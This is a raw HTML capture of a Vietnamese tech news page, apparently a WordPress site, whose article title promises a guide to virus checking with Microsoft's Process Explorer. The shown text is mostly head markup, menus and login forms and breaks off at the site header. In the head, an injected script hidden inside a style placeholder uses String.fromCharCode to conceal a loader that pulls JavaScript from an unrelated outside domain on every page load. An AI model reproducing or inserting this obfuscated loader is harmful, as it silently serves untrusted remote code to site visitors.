

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/
body_size: 27635
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft" />
<meta property="og:description" content="Process Explorer là công cụ chính chủ từ Microsoft được dùng để theo dõi và quản lý tất cả các tiến trình đang hoạt động trên máy tính. Từ kết quả thu được, người dùng có thể phân tích xem hệ thống của mình đang gặp phải sự cố gì, chẳn hạn như nhiễm mã &hellip;" />
<meta property="og:url" content="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="Microsoft" />
<meta property="article:tag" content="virus" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2018-12-24T10:18:37+00:00" />
<meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Process Explorer là công cụ chính chủ từ Microsoft được dùng để theo dõi và quản lý tất cả các tiến trình đang hoạt động trên máy tính. Từ kết quả thu được, người dùng có thể phân tích xem hệ thống của mình đang gặp phải sự cố gì, chẳn hạn như nhiễm mã [&hellip;]" />
<meta name="twitter:title" content="Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft" />
<meta name="twitter:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=140095' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
			
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"eda95f650f","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/",
                                "name": "Hướng dẫn quét virus trong vài giây bằng công cụ phân tích..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-140095 single-format-standard huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
